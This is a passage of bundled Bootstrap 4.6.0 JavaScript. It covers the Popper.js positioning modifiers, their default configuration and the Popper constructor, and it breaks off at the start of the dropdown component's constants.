        var boundaries = getBoundaries(data.instance.popper, data.instance.reference, options.padding, options.boundariesElement, data.positionFixed);

        var placement = data.placement.split('-')[0];
        var placementOpposite = getOppositePlacement(placement);
        var variation = data.placement.split('-')[1] || '';

        var flipOrder = [];

        switch (options.behavior) {
            case BEHAVIORS.FLIP:
                flipOrder = [placement, placementOpposite];
                break;
            case BEHAVIORS.CLOCKWISE:
                flipOrder = clockwise(placement);
                break;
            case BEHAVIORS.COUNTERCLOCKWISE:
                flipOrder = clockwise(placement, true);
                break;
            default:
                flipOrder = options.behavior;
        }

        flipOrder.forEach(function (step, index) {
            if (placement !== step || flipOrder.length === index + 1) {
                return data;
            }

            placement = data.placement.split('-')[0];
            placementOpposite = getOppositePlacement(placement);

            var popperOffsets = data.offsets.popper;
            var refOffsets = data.offsets.reference;

            // using floor because the reference offsets may contain decimals we are not going to consider here
            var floor = Math.floor;
            var overlapsRef = placement === 'left' && floor(popperOffsets.right) > floor(refOffsets.left) || placement === 'right' && floor(popperOffsets.left) < floor(refOffsets.right) || placement === 'top' && floor(popperOffsets.bottom) > floor(refOffsets.top) || placement === 'bottom' && floor(popperOffsets.top) < floor(refOffsets.bottom);

            var overflowsLeft = floor(popperOffsets.left) < floor(boundaries.left);
            var overflowsRight = floor(popperOffsets.right) > floor(boundaries.right);
            var overflowsTop = floor(popperOffsets.top) < floor(boundaries.top);
            var overflowsBottom = floor(popperOffsets.bottom) > floor(boundaries.bottom);

            var overflowsBoundaries = placement === 'left' && overflowsLeft || placement === 'right' && overflowsRight || placement === 'top' && overflowsTop || placement === 'bottom' && overflowsBottom;

            // flip the variation if required
            var isVertical = ['top', 'bottom'].indexOf(placement) !== -1;

            // flips variation if reference element overflows boundaries
            var flippedVariationByRef = !!options.flipVariations && (isVertical && variation === 'start' && overflowsLeft || isVertical && variation === 'end' && overflowsRight || !isVertical && variation === 'start' && overflowsTop || !isVertical && variation === 'end' && overflowsBottom);

            // flips variation if popper content overflows boundaries
            var flippedVariationByContent = !!options.flipVariationsByContent && (isVertical && variation === 'start' && overflowsRight || isVertical && variation === 'end' && overflowsLeft || !isVertical && variation === 'start' && overflowsBottom || !isVertical && variation === 'end' && overflowsTop);

            var flippedVariation = flippedVariationByRef || flippedVariationByContent;

            if (overlapsRef || overflowsBoundaries || flippedVariation) {
                // this boolean to detect any flip loop
                data.flipped = true;

                if (overlapsRef || overflowsBoundaries) {
                    placement = flipOrder[index + 1];
                }

                if (flippedVariation) {
                    variation = getOppositeVariation(variation);
                }

                data.placement = placement + (variation ? '-' + variation : '');

                // this object contains `position`, we want to preserve it along with
                // any additional property we may add in the future
                data.offsets.popper = _extends$1({}, data.offsets.popper, getPopperOffsets(data.instance.popper, data.offsets.reference, data.placement));

                data = runModifiers(data.instance.modifiers, data, 'flip');
            }
        });
        return data;
    }

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by update method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The data object, properly modified
     */
    function keepTogether(data) {
        var _data$offsets = data.offsets,
            popper = _data$offsets.popper,
            reference = _data$offsets.reference;

        var placement = data.placement.split('-')[0];
        var floor = Math.floor;
        var isVertical = ['top', 'bottom'].indexOf(placement) !== -1;
        var side = isVertical ? 'right' : 'bottom';
        var opSide = isVertical ? 'left' : 'top';
        var measurement = isVertical ? 'width' : 'height';

        if (popper[side] < floor(reference[opSide])) {
            data.offsets.popper[opSide] = floor(reference[opSide]) - popper[measurement];
        }
        if (popper[opSide] > floor(reference[side])) {
            data.offsets.popper[opSide] = floor(reference[side]);
        }

        return data;
    }

    /**
     * Converts a string containing value + unit into a px value number
     * @function
     * @memberof {modifiers~offset}
     * @private
     * @argument {String} str - Value + unit string
     * @argument {String} measurement - `height` or `width`
     * @argument {Object} popperOffsets
     * @argument {Object} referenceOffsets
     * @returns {Number|String}
     * Value in pixels, or original string if no values were extracted
     */
    function toValue(str, measurement, popperOffsets, referenceOffsets) {
        // separate value from unit
        var split = str.match(/((?:\-|\+)?\d*\.?\d*)(.*)/);
        var value = +split[1];
        var unit = split[2];

        // If it's not a number it's an operator, I guess
        if (!value) {
            return str;
        }

        if (unit.indexOf('%') === 0) {
            var element = void 0;
            switch (unit) {
                case '%p':
                    element = popperOffsets;
                    break;
                case '%':
                case '%r':
                default:
                    element = referenceOffsets;
            }

            var rect = getClientRect(element);
            return rect[measurement] / 100 * value;
        } else if (unit === 'vh' || unit === 'vw') {
            // if is a vh or vw, we calculate the size based on the viewport
            var size = void 0;
            if (unit === 'vh') {
                size = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
            } else {
                size = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
            }
            return size / 100 * value;
        } else {
            // if is an explicit pixel unit, we get rid of the unit and keep the value
            // if is an implicit unit, it's px, and we return just the value
            return value;
        }
    }

    /**
     * Parse an `offset` string to extrapolate `x` and `y` numeric offsets.
     * @function
     * @memberof {modifiers~offset}
     * @private
     * @argument {String} offset
     * @argument {Object} popperOffsets
     * @argument {Object} referenceOffsets
     * @argument {String} basePlacement
     * @returns {Array} a two cells array with x and y offsets in numbers
     */
    function parseOffset(offset, popperOffsets, referenceOffsets, basePlacement) {
        var offsets = [0, 0];

        // Use height if placement is left or right and index is 0 otherwise use width
        // in this way the first offset will use an axis and the second one
        // will use the other one
        var useHeight = ['right', 'left'].indexOf(basePlacement) !== -1;

        // Split the offset string to obtain a list of values and operands
        // The regex addresses values with the plus or minus sign in front (+10, -20, etc)
        var fragments = offset.split(/(\+|\-)/).map(function (frag) {
            return frag.trim();
        });

        // Detect if the offset string contains a pair of values or a single one
        // they could be separated by comma or space
        var divider = fragments.indexOf(find(fragments, function (frag) {
            return frag.search(/,|\s/) !== -1;
        }));

        if (fragments[divider] && fragments[divider].indexOf(',') === -1) {
            console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');
        }

        // If divider is found, we divide the list of values and operands to divide
        // them by ofset X and Y.
        var splitRegex = /\s*,\s*|\s+/;
        var ops = divider !== -1 ? [fragments.slice(0, divider).concat([fragments[divider].split(splitRegex)[0]]), [fragments[divider].split(splitRegex)[1]].concat(fragments.slice(divider + 1))] : [fragments];

        // Convert the values with units to absolute pixels to allow our computations
        ops = ops.map(function (op, index) {
            // Most of the units rely on the orientation of the popper
            var measurement = (index === 1 ? !useHeight : useHeight) ? 'height' : 'width';
            var mergeWithPrevious = false;
            return op
                // This aggregates any `+` or `-` sign that aren't considered operators
                // e.g.: 10 + +5 => [10, +, +5]
                .reduce(function (a, b) {
                    if (a[a.length - 1] === '' && ['+', '-'].indexOf(b) !== -1) {
                        a[a.length - 1] = b;
                        mergeWithPrevious = true;
                        return a;
                    } else if (mergeWithPrevious) {
                        a[a.length - 1] += b;
                        mergeWithPrevious = false;
                        return a;
                    } else {
                        return a.concat(b);
                    }
                }, [])
                // Here we convert the string values into number values (in px)
                .map(function (str) {
                    return toValue(str, measurement, popperOffsets, referenceOffsets);
                });
        });

        // Loop trough the offsets arrays and execute the operations
        ops.forEach(function (op, index) {
            op.forEach(function (frag, index2) {
                if (isNumeric(frag)) {
                    offsets[index] += frag * (op[index2 - 1] === '-' ? -1 : 1);
                }
            });
        });
        return offsets;
    }

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by update method
     * @argument {Object} options - Modifiers configuration and options
     * @argument {Number|String} options.offset=0
     * The offset value as described in the modifier description
     * @returns {Object} The data object, properly modified
     */
    function offset(data, _ref) {
        var offset = _ref.offset;
        var placement = data.placement,
            _data$offsets = data.offsets,
            popper = _data$offsets.popper,
            reference = _data$offsets.reference;

        var basePlacement = placement.split('-')[0];

        var offsets = void 0;
        if (isNumeric(+offset)) {
            offsets = [+offset, 0];
        } else {
            offsets = parseOffset(offset, popper, reference, basePlacement);
        }

        if (basePlacement === 'left') {
            popper.top += offsets[0];
            popper.left -= offsets[1];
        } else if (basePlacement === 'right') {
            popper.top += offsets[0];
            popper.left += offsets[1];
        } else if (basePlacement === 'top') {
            popper.left += offsets[0];
            popper.top -= offsets[1];
        } else if (basePlacement === 'bottom') {
            popper.left += offsets[0];
            popper.top += offsets[1];
        }

        data.popper = popper;
        return data;
    }

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by `update` method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The data object, properly modified
     */
    function preventOverflow(data, options) {
        var boundariesElement = options.boundariesElement || getOffsetParent(data.instance.popper);

        // If offsetParent is the reference element, we really want to
        // go one step up and use the next offsetParent as reference to
        // avoid to make this modifier completely useless and look like broken
        if (data.instance.reference === boundariesElement) {
            boundariesElement = getOffsetParent(boundariesElement);
        }

        // NOTE: DOM access here
        // resets the popper's position so that the document size can be calculated excluding
        // the size of the popper element itself
        var transformProp = getSupportedPropertyName('transform');
        var popperStyles = data.instance.popper.style; // assignment to help minification
        var top = popperStyles.top,
            left = popperStyles.left,
            transform = popperStyles[transformProp];

        popperStyles.top = '';
        popperStyles.left = '';
        popperStyles[transformProp] = '';

        var boundaries = getBoundaries(data.instance.popper, data.instance.reference, options.padding, boundariesElement, data.positionFixed);

        // NOTE: DOM access here
        // restores the original style properties after the offsets have been computed
        popperStyles.top = top;
        popperStyles.left = left;
        popperStyles[transformProp] = transform;

        options.boundaries = boundaries;

        var order = options.priority;
        var popper = data.offsets.popper;

        var check = {
            primary: function primary(placement) {
                var value = popper[placement];
                if (popper[placement] < boundaries[placement] && !options.escapeWithReference) {
                    value = Math.max(popper[placement], boundaries[placement]);
                }
                return defineProperty({}, placement, value);
            },
            secondary: function secondary(placement) {
                var mainSide = placement === 'right' ? 'left' : 'top';
                var value = popper[mainSide];
                if (popper[placement] > boundaries[placement] && !options.escapeWithReference) {
                    value = Math.min(popper[mainSide], boundaries[placement] - (placement === 'right' ? popper.width : popper.height));
                }
                return defineProperty({}, mainSide, value);
            }
        };

        order.forEach(function (placement) {
            var side = ['left', 'top'].indexOf(placement) !== -1 ? 'primary' : 'secondary';
            popper = _extends$1({}, popper, check[side](placement));
        });

        data.offsets.popper = popper;

        return data;
    }

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by `update` method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The data object, properly modified
     */
    function shift(data) {
        var placement = data.placement;
        var basePlacement = placement.split('-')[0];
        var shiftvariation = placement.split('-')[1];

        // if shift shiftvariation is specified, run the modifier
        if (shiftvariation) {
            var _data$offsets = data.offsets,
                reference = _data$offsets.reference,
                popper = _data$offsets.popper;

            var isVertical = ['bottom', 'top'].indexOf(basePlacement) !== -1;
            var side = isVertical ? 'left' : 'top';
            var measurement = isVertical ? 'width' : 'height';

            var shiftOffsets = {
                start: defineProperty({}, side, reference[side]),
                end: defineProperty({}, side, reference[side] + reference[measurement] - popper[measurement])
            };

            data.offsets.popper = _extends$1({}, popper, shiftOffsets[shiftvariation]);
        }

        return data;
    }

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by update method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The data object, properly modified
     */
    function hide(data) {
        if (!isModifierRequired(data.instance.modifiers, 'hide', 'preventOverflow')) {
            return data;
        }

        var refRect = data.offsets.reference;
        var bound = find(data.instance.modifiers, function (modifier) {
            return modifier.name === 'preventOverflow';
        }).boundaries;

        if (refRect.bottom < bound.top || refRect.left > bound.right || refRect.top > bound.bottom || refRect.right < bound.left) {
            // Avoid unnecessary DOM access if visibility hasn't changed
            if (data.hide === true) {
                return data;
            }

            data.hide = true;
            data.attributes['x-out-of-boundaries'] = '';
        } else {
            // Avoid unnecessary DOM access if visibility hasn't changed
            if (data.hide === false) {
                return data;
            }

            data.hide = false;
            data.attributes['x-out-of-boundaries'] = false;
        }

        return data;
    }

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by `update` method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The data object, properly modified
     */
    function inner(data) {
        var placement = data.placement;
        var basePlacement = placement.split('-')[0];
        var _data$offsets = data.offsets,
            popper = _data$offsets.popper,
            reference = _data$offsets.reference;

        var isHoriz = ['left', 'right'].indexOf(basePlacement) !== -1;

        var subtractLength = ['top', 'left'].indexOf(basePlacement) === -1;

        popper[isHoriz ? 'left' : 'top'] = reference[basePlacement] - (subtractLength ? popper[isHoriz ? 'width' : 'height'] : 0);

        data.placement = getOppositePlacement(placement);
        data.offsets.popper = getClientRect(popper);

        return data;
    }

    /**
     * Modifier function, each modifier can have a function of this type assigned
     * to its `fn` property.<br />
     * These functions will be called on each update, this means that you must
     * make sure they are performant enough to avoid performance bottlenecks.
     *
     * @function ModifierFn
     * @argument {dataObject} data - The data object generated by `update` method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {dataObject} The data object, properly modified
     */

    /**
     * Modifiers are plugins used to alter the behavior of your poppers.<br />
     * Popper.js uses a set of 9 modifiers to provide all the basic functionalities
     * needed by the library.
     *
     * Usually you don't want to override the `order`, `fn` and `onLoad` props.
     * All the other properties are configurations that could be tweaked.
     * @namespace modifiers
     */
    var modifiers = {
        /**
         * Modifier used to shift the popper on the start or end of its reference
         * element.<br />
         * It will read the variation of the `placement` property.<br />
         * It can be one either `-end` or `-start`.
         * @memberof modifiers
         * @inner
         */
        shift: {
            /** @prop {number} order=100 - Index used to define the order of execution */
            order: 100,
            /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
            enabled: true,
            /** @prop {ModifierFn} */
            fn: shift
        },

        /**
         * The `offset` modifier can shift your popper on both its axis.
         *
         * It accepts the following units:
         * - `px` or unit-less, interpreted as pixels
         * - `%` or `%r`, percentage relative to the length of the reference element
         * - `%p`, percentage relative to the length of the popper element
         * - `vw`, CSS viewport width unit
         * - `vh`, CSS viewport height unit
         *
         * For length is intended the main axis relative to the placement of the popper.<br />
         * This means that if the placement is `top` or `bottom`, the length will be the
         * `width`. In case of `left` or `right`, it will be the `height`.
         *
         * You can provide a single value (as `Number` or `String`), or a pair of values
         * as `String` divided by a comma or one (or more) white spaces.<br />
         * The latter is a deprecated method because it leads to confusion and will be
         * removed in v2.<br />
         * Additionally, it accepts additions and subtractions between different units.
         * Note that multiplications and divisions aren't supported.
         *
         * Valid examples are:
         * ```
         * 10
         * '10%'
         * '10, 10'
         * '10%, 10'
         * '10 + 10%'
         * '10 - 5vh + 3%'
         * '-10px + 5vh, 5px - 6%'
         * ```
         * > **NB**: If you desire to apply offsets to your poppers in a way that may make them overlap
         * > with their reference element, unfortunately, you will have to disable the `flip` modifier.
         * > You can read more on this at this [issue](https://github.com/FezVrasta/popper.js/issues/373).
         *
         * @memberof modifiers
         * @inner
         */
        offset: {
            /** @prop {number} order=200 - Index used to define the order of execution */
            order: 200,
            /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
            enabled: true,
            /** @prop {ModifierFn} */
            fn: offset,
            /** @prop {Number|String} offset=0
             * The offset value as described in the modifier description
             */
            offset: 0
        },

        /**
         * Modifier used to prevent the popper from being positioned outside the boundary.
         *
         * A scenario exists where the reference itself is not within the boundaries.<br />
         * We can say it has "escaped the boundaries" — or just "escaped".<br />
         * In this case we need to decide whether the popper should either:
         *
         * - detach from the reference and remain "trapped" in the boundaries, or
         * - if it should ignore the boundary and "escape with its reference"
         *
         * When `escapeWithReference` is set to`true` and reference is completely
         * outside its boundaries, the popper will overflow (or completely leave)
         * the boundaries in order to remain attached to the edge of the reference.
         *
         * @memberof modifiers
         * @inner
         */
        preventOverflow: {
            /** @prop {number} order=300 - Index used to define the order of execution */
            order: 300,
            /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
            enabled: true,
            /** @prop {ModifierFn} */
            fn: preventOverflow,
            /**
             * @prop {Array} [priority=['left','right','top','bottom']]
             * Popper will try to prevent overflow following these priorities by default,
             * then, it could overflow on the left and on top of the `boundariesElement`
             */
            priority: ['left', 'right', 'top', 'bottom'],
            /**
             * @prop {number} padding=5
             * Amount of pixel used to define a minimum distance between the boundaries
             * and the popper. This makes sure the popper always has a little padding
             * between the edges of its container
             */
            padding: 5,
            /**
             * @prop {String|HTMLElement} boundariesElement='scrollParent'
             * Boundaries used by the modifier. Can be `scrollParent`, `window`,
             * `viewport` or any DOM element.
             */
            boundariesElement: 'scrollParent'
        },

        /**
         * Modifier used to make sure the reference and its popper stay near each other
         * without leaving any gap between the two. Especially useful when the arrow is
         * enabled and you want to ensure that it points to its reference element.
         * It cares only about the first axis. You can still have poppers with margin
         * between the popper and its reference element.
         * @memberof modifiers
         * @inner
         */
        keepTogether: {
            /** @prop {number} order=400 - Index used to define the order of execution */
            order: 400,
            /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
            enabled: true,
            /** @prop {ModifierFn} */
            fn: keepTogether
        },

        /**
         * This modifier is used to move the `arrowElement` of the popper to make
         * sure it is positioned between the reference element and its popper element.
         * It will read the outer size of the `arrowElement` node to detect how many
         * pixels of conjunction are needed.
         *
         * It has no effect if no `arrowElement` is provided.
         * @memberof modifiers
         * @inner
         */
        arrow: {
            /** @prop {number} order=500 - Index used to define the order of execution */
            order: 500,
            /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
            enabled: true,
            /** @prop {ModifierFn} */
            fn: arrow,
            /** @prop {String|HTMLElement} element='[x-arrow]' - Selector or node used as arrow */
            element: '[x-arrow]'
        },

        /**
         * Modifier used to flip the popper's placement when it starts to overlap its
         * reference element.
         *
         * Requires the `preventOverflow` modifier before it in order to work.
         *
         * **NOTE:** this modifier will interrupt the current update cycle and will
         * restart it if it detects the need to flip the placement.
         * @memberof modifiers
         * @inner
         */
        flip: {
            /** @prop {number} order=600 - Index used to define the order of execution */
            order: 600,
            /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
            enabled: true,
            /** @prop {ModifierFn} */
            fn: flip,
            /**
             * @prop {String|Array} behavior='flip'
             * The behavior used to change the popper's placement. It can be one of
             * `flip`, `clockwise`, `counterclockwise` or an array with a list of valid
             * placements (with optional variations)
             */
            behavior: 'flip',
            /**
             * @prop {number} padding=5
             * The popper will flip if it hits the edges of the `boundariesElement`
             */
            padding: 5,
            /**
             * @prop {String|HTMLElement} boundariesElement='viewport'
             * The element which will define the boundaries of the popper position.
             * The popper will never be placed outside of the defined boundaries
             * (except if `keepTogether` is enabled)
             */
            boundariesElement: 'viewport',
            /**
             * @prop {Boolean} flipVariations=false
             * The popper will switch placement variation between `-start` and `-end` when
             * the reference element overlaps its boundaries.
             *
             * The original placement should have a set variation.
             */
            flipVariations: false,
            /**
             * @prop {Boolean} flipVariationsByContent=false
             * The popper will switch placement variation between `-start` and `-end` when
             * the popper element overlaps its reference boundaries.
             *
             * The original placement should have a set variation.
             */
            flipVariationsByContent: false
        },

        /**
         * Modifier used to make the popper flow toward the inner of the reference element.
         * By default, when this modifier is disabled, the popper will be placed outside
         * the reference element.
         * @memberof modifiers
         * @inner
         */
        inner: {
            /** @prop {number} order=700 - Index used to define the order of execution */
            order: 700,
            /** @prop {Boolean} enabled=false - Whether the modifier is enabled or not */
            enabled: false,
            /** @prop {ModifierFn} */
            fn: inner
        },

        /**
         * Modifier used to hide the popper when its reference element is outside of the
         * popper boundaries. It will set a `x-out-of-boundaries` attribute which can
         * be used to hide with a CSS selector the popper when its reference is
         * out of boundaries.
         *
         * Requires the `preventOverflow` modifier before it in order to work.
         * @memberof modifiers
         * @inner
         */
        hide: {
            /** @prop {number} order=800 - Index used to define the order of execution */
            order: 800,
            /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
            enabled: true,
            /** @prop {ModifierFn} */
            fn: hide
        },

        /**
         * Computes the style that will be applied to the popper element to gets
         * properly positioned.
         *
         * Note that this modifier will not touch the DOM, it just prepares the styles
         * so that `applyStyle` modifier can apply it. This separation is useful
         * in case you need to replace `applyStyle` with a custom implementation.
         *
         * This modifier has `850` as `order` value to maintain backward compatibility
         * with previous versions of Popper.js. Expect the modifiers ordering method
         * to change in future major versions of the library.
         *
         * @memberof modifiers
         * @inner
         */
        computeStyle: {
            /** @prop {number} order=850 - Index used to define the order of execution */
            order: 850,
            /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
            enabled: true,
            /** @prop {ModifierFn} */
            fn: computeStyle,
            /**
             * @prop {Boolean} gpuAcceleration=true
             * If true, it uses the CSS 3D transformation to position the popper.
             * Otherwise, it will use the `top` and `left` properties
             */
            gpuAcceleration: true,
            /**
             * @prop {string} [x='bottom']
             * Where to anchor the X axis (`bottom` or `top`). AKA X offset origin.
             * Change this if your popper should grow in a direction different from `bottom`
             */
            x: 'bottom',
            /**
             * @prop {string} [x='left']
             * Where to anchor the Y axis (`left` or `right`). AKA Y offset origin.
             * Change this if your popper should grow in a direction different from `right`
             */
            y: 'right'
        },

        /**
         * Applies the computed styles to the popper element.
         *
         * All the DOM manipulations are limited to this modifier. This is useful in case
         * you want to integrate Popper.js inside a framework or view library and you
         * want to delegate all the DOM manipulations to it.
         *
         * Note that if you disable this modifier, you must make sure the popper element
         * has its position set to `absolute` before Popper.js can do its work!
         *
         * Just disable this modifier and define your own to achieve the desired effect.
         *
         * @memberof modifiers
         * @inner
         */
        applyStyle: {
            /** @prop {number} order=900 - Index used to define the order of execution */
            order: 900,
            /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
            enabled: true,
            /** @prop {ModifierFn} */
            fn: applyStyle,
            /** @prop {Function} */
            onLoad: applyStyleOnLoad,
            /**
             * @deprecated since version 1.10.0, the property moved to `computeStyle` modifier
             * @prop {Boolean} gpuAcceleration=true
             * If true, it uses the CSS 3D transformation to position the popper.
             * Otherwise, it will use the `top` and `left` properties
             */
            gpuAcceleration: undefined
        }
    };

    /**
     * The `dataObject` is an object containing all the information used by Popper.js.
     * This object is passed to modifiers and to the `onCreate` and `onUpdate` callbacks.
     * @name dataObject
     * @property {Object} data.instance The Popper.js instance
     * @property {String} data.placement Placement applied to popper
     * @property {String} data.originalPlacement Placement originally defined on init
     * @property {Boolean} data.flipped True if popper has been flipped by flip modifier
     * @property {Boolean} data.hide True if the reference element is out of boundaries, useful to know when to hide the popper
     * @property {HTMLElement} data.arrowElement Node used as arrow by arrow modifier
     * @property {Object} data.styles Any CSS property defined here will be applied to the popper. It expects the JavaScript nomenclature (eg. `marginBottom`)
     * @property {Object} data.arrowStyles Any CSS property defined here will be applied to the popper arrow. It expects the JavaScript nomenclature (eg. `marginBottom`)
     * @property {Object} data.boundaries Offsets of the popper boundaries
     * @property {Object} data.offsets The measurements of popper, reference and arrow elements
     * @property {Object} data.offsets.popper `top`, `left`, `width`, `height` values
     * @property {Object} data.offsets.reference `top`, `left`, `width`, `height` values
     * @property {Object} data.offsets.arrow] `top` and `left` offsets, only one of them will be different from 0
     */

    /**
     * Default options provided to Popper.js constructor.<br />
     * These can be overridden using the `options` argument of Popper.js.<br />
     * To override an option, simply pass an object with the same
     * structure of the `options` object, as the 3rd argument. For example:
     * ```
     * new Popper(ref, pop, {
     *   modifiers: {
     *     preventOverflow: { enabled: false }
     *   }
     * })
     * ```
     * @type {Object}
     * @static
     * @memberof Popper
     */
    var Defaults = {
        /**
         * Popper's placement.
         * @prop {Popper.placements} placement='bottom'
         */
        placement: 'bottom',

        /**
         * Set this to true if you want popper to position it self in 'fixed' mode
         * @prop {Boolean} positionFixed=false
         */
        positionFixed: false,

        /**
         * Whether events (resize, scroll) are initially enabled.
         * @prop {Boolean} eventsEnabled=true
         */
        eventsEnabled: true,

        /**
         * Set to true if you want to automatically remove the popper when
         * you call the `destroy` method.
         * @prop {Boolean} removeOnDestroy=false
         */
        removeOnDestroy: false,

        /**
         * Callback called when the popper is created.<br />
         * By default, it is set to no-op.<br />
         * Access Popper.js instance with `data.instance`.
         * @prop {onCreate}
         */
        onCreate: function onCreate() {},

        /**
         * Callback called when the popper is updated. This callback is not called
         * on the initialization/creation of the popper, but only on subsequent
         * updates.<br />
         * By default, it is set to no-op.<br />
         * Access Popper.js instance with `data.instance`.
         * @prop {onUpdate}
         */
        onUpdate: function onUpdate() {},

        /**
         * List of modifiers used to modify the offsets before they are applied to the popper.
         * They provide most of the functionalities of Popper.js.
         * @prop {modifiers}
         */
        modifiers: modifiers
    };

    /**
     * @callback onCreate
     * @param {dataObject} data
     */

    /**
     * @callback onUpdate
     * @param {dataObject} data
     */

        // Utils
        // Methods
    var Popper = function () {
            /**
             * Creates a new Popper.js instance.
             * @class Popper
             * @param {Element|referenceObject} reference - The reference element used to position the popper
             * @param {Element} popper - The HTML / XML element used as the popper
             * @param {Object} options - Your custom options to override the ones defined in [Defaults](#defaults)
             * @return {Object} instance - The generated Popper.js instance
             */
            function Popper(reference, popper) {
                var _this = this;

                var options = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};
                classCallCheck(this, Popper);

                this.scheduleUpdate = function () {
                    return requestAnimationFrame(_this.update);
                };

                // make update() debounced, so that it only runs at most once-per-tick
                this.update = debounce(this.update.bind(this));

                // with {} we create a new object with the options inside it
                this.options = _extends$1({}, Popper.Defaults, options);

                // init state
                this.state = {
                    isDestroyed: false,
                    isCreated: false,
                    scrollParents: []
                };

                // get reference and popper elements (allow jQuery wrappers)
                this.reference = reference && reference.jquery ? reference[0] : reference;
                this.popper = popper && popper.jquery ? popper[0] : popper;

                // Deep merge modifiers options
                this.options.modifiers = {};
                Object.keys(_extends$1({}, Popper.Defaults.modifiers, options.modifiers)).forEach(function (name) {
                    _this.options.modifiers[name] = _extends$1({}, Popper.Defaults.modifiers[name] || {}, options.modifiers ? options.modifiers[name] : {});
                });

                // Refactoring modifiers' list (Object => Array)
                this.modifiers = Object.keys(this.options.modifiers).map(function (name) {
                    return _extends$1({
                        name: name
                    }, _this.options.modifiers[name]);
                })
                    // sort the modifiers by order
                    .sort(function (a, b) {
                        return a.order - b.order;
                    });

                // modifiers have the ability to execute arbitrary code when Popper.js get inited
                // such code is executed in the same order of its modifier
                // they could add new properties to their options configuration
                // BE AWARE: don't add options to `options.modifiers.name` but to `modifierOptions`!
                this.modifiers.forEach(function (modifierOptions) {
                    if (modifierOptions.enabled && isFunction(modifierOptions.onLoad)) {
                        modifierOptions.onLoad(_this.reference, _this.popper, _this.options, modifierOptions, _this.state);
                    }
                });

                // fire the first update to position the popper in the right place
                this.update();

                var eventsEnabled = this.options.eventsEnabled;
                if (eventsEnabled) {
                    // setup event listeners, they will take care of update the position in specific situations
                    this.enableEventListeners();
                }

                this.state.eventsEnabled = eventsEnabled;
            }

            // We can't use class properties because they don't get listed in the
            // class prototype and break stuff like Sinon stubs


            createClass(Popper, [{
                key: 'update',
                value: function update$$1() {
                    return update.call(this);
                }
            }, {
                key: 'destroy',
                value: function destroy$$1() {
                    return destroy.call(this);
                }
            }, {
                key: 'enableEventListeners',
                value: function enableEventListeners$$1() {
                    return enableEventListeners.call(this);
                }
            }, {
                key: 'disableEventListeners',
                value: function disableEventListeners$$1() {
                    return disableEventListeners.call(this);
                }

                /**
                 * Schedules an update. It will run on the next UI update available.
                 * @method scheduleUpdate
                 * @memberof Popper
                 */

                /**
                 * Collection of utilities useful when writing custom modifiers.
                 * Starting from version 1.7, this method is available only if you
                 * include `popper-utils.js` before `popper.js`.
                 *
                 * **DEPRECATION**: This way to access PopperUtils is deprecated
                 * and will be removed in v2! Use the PopperUtils module directly instead.
                 * Due to the high instability of the methods contained in Utils, we can't
                 * guarantee them to follow semver. Use them at your own risk!
                 * @static
                 * @private
                 * @type {Object}
                 * @deprecated since version 1.8
                 * @member Utils
                 * @memberof Popper
                 */

            }]);
            return Popper;
        }();

    /**
     * The `referenceObject` is an object that provides an interface compatible with Popper.js
     * and lets you use it as replacement of a real DOM node.<br />
     * You can use this method to position a popper relatively to a set of coordinates
     * in case you don't have a DOM node to use as reference.
     *
     * ```
     * new Popper(referenceObject, popperNode);
     * ```
     *
     * NB: This feature isn't supported in Internet Explorer 10.
     * @name referenceObject
     * @property {Function} data.getBoundingClientRect
     * A function that returns a set of coordinates compatible with the native `getBoundingClientRect` method.
     * @property {number} data.clientWidth
     * An ES6 getter that will return the width of the virtual reference element.
     * @property {number} data.clientHeight
     * An ES6 getter that will return the height of the virtual reference element.
     */

    Popper.Utils = (typeof window !== 'undefined' ? window : global).PopperUtils;
    Popper.placements = placements;
    Popper.Defaults = Defaults;

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$4 = 'dropdown';
    var VERSION$4 = '4.6.0';
    var DATA_KEY$4 = 'bs.dropdown';
    var EVENT_KEY$4 = "." + DATA_KEY$4;
    var DATA_API_KEY$4 = '.data-api';
    var JQUERY_NO_CONFLICT$4 = $__default['default'].fn[NAME$4];
    var ESCAPE_KEYCODE = 27; // KeyboardEvent.which value for Escape (Esc) key

    var SPACE_KEYCODE = 32; // KeyboardEvent.which value for space key

    var TAB_KEYCODE = 9; // KeyboardEvent.which value for tab key

    var ARROW_UP_KEYCODE = 38; // KeyboardEvent.which value for up arrow key

    var ARROW_DOWN_KEYCODE = 40; // KeyboardEvent.which value for down arrow key

    var RIGHT_MOUSE_BUTTON_WHICH = 3; // MouseEvent.which value for the right button (assuming a right-handed mouse)

    var REGEXP_KEYDOWN = new RegExp(ARROW_UP_KEYCODE + "|" + ARROW_DOWN_KEYCODE + "|" + ESCAPE_KEYCODE);
    var EVENT_HIDE$1 = "hide" + EVENT_KEY$4;
    var EVENT_HIDDEN$1 = "hidden" + EVENT_KEY$4;
    var EVENT_SHOW$1 = "show" + EVENT_KEY$4;
    var EVENT_SHOWN$1 = "shown" + EVENT_KEY$4;
    var EVENT_CLICK = "click" + EVENT_KEY$4;
    var EVENT_CLICK_DATA_API$4 = "click" + EVENT_KEY$4 + DATA_API_KEY$4;
